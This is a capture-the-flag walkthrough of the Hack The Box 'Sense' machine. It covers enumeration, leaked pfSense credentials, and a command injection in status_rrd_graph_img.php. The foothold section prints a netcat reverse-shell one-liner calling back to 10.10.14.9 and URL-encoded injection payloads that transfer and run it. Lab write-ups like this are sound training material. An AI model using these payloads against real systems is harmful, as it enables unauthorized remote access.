Sense Writeup
21 September 2022 #CTF #HTB #box #easy #linux
Enumeration
I sense an nmap scan is coming:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.10.60
[...]
80/tcp open http
443/tcp open https
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.10.60
[...]
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
[...]
HTTP
We get the classic pfSense login page:

Tried default creds 'admin:pfsense' but don't get in.
Time to bruteforce directories:
$ gobuster dir -k -u https://10.10.10.60/ -x php,html,txt,cgi,sh -t 40 -o enum/root.gobuster -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[...]
/changelog.txt (Status: 200) [Size: 271]
/system-users.txt (Status: 200) [Size: 106]
[...]
-k: accept self signed certificate-t 40: use 40 threads (instead of 10) to speed thing up
(This will probably take more than 1 hour to complete)
Note that 'system-users' is not in any of the 'raft' wordlists, you had to use directory-list-2.3-medium.txt or bigger to find this file (I guess that explains the low ratings for this box).
$ curl -k https://10.10.10.60/changelog.txt
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
$ curl -k https://10.10.10.60/system-users.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
The changelog tells us there still a vulnerabilitiy that hasn't been patched yet.
We have a username and the password is the default pfsense password (pfsense).
Log in with 'rohit:pfsense' (not 'Rohit'):

We have a version, let's check for exploits:
$ searchsploit 'pfsense 2.1.3'
[...]
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection
[...]
There is a python script for this exploit but it did not work for me.
Foothold
The command injection is found in the 'database' parameter:

I have found that using sleep is the best way to check for code execution when you don't have output.
We want a reverse shell, but this is a BSD box, so bash might not be installed. We can check if it is with this payload:
queues;which+bash%26%26sleep+2
If which bash is successful, sleep 2 will be executed (%26%26 -> &&)
Spoiler: it is not, but nc is. Fine, we'll use the 'Netcat OpenBsd' reverse shell from this cheat sheet.
The way I got this to work is by copying the reverse shell paylaod to a file on my local box:
$ echo 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 4242 >/tmp/f' > rev
Then transfer the file to the target box:
$ nc -lvnp 4242 < rev
And in Burp:
queues;nc+10.10.14.9+4242>rev
(You may need to ctrl+c the nc on your box if it does not terminate by itself)
Now that the file is on the target box, just execute it
queues;sh+rev
(Don't forget to relaunch you nc handler)
And we get a shell as root on the box!
Key Takeaways
- Use a better wordlist lmao